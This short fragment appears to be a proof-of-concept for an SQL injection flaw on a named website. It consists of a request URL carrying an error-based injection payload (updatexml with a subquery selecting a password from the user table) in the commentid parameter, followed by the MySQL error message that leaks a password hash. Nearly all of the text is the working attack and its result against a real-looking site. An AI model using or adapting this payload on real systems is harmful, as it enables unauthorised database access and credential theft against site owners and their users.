 www.45app.com///index.php?ac=user&caozuo=delcom&commentid=-1%20and%20updatexml(1,concat(0x17,(select%20password%20from
MySQL Error
Message: MySQL Query Error
SQL: delete from user_data where uid='35' and type='4' and zxid=-1 and updatexml(1,concat(0x17,(select password from `user` limit 0,1)),0)#
Error: XPATH syntax error: '29e97d8cb5346a12914c92455796ec3'
Errno.: 1105
Click here to seek help.